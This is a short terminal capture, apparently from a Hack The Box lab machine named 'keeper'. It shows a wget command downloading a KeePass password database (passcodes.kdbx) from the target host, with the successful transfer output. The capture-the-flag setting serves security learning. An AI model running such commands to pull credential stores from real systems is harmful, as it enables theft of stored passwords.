 ~/htb/keeper wget 10.10.11.227:9999/passcodes.kdbx 8 ✘ quantum@VM 09:06:30 PM
--2023-09-30 21:06:52-- http://10.10.11.227:9999/passcodes.kdbx
Connecting to 10.10.11.227:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3630 (3.5K) [application/octet-stream]
Saving to: ‘passcodes.kdbx’
passcodes.kdbx 100%[======================================================================================>] 3.54K --.-KB/s in 0.06s
2023-09-30 21:06:53 (57.1 KB/s) - ‘passcodes.kdbx’ saved [3630/3630]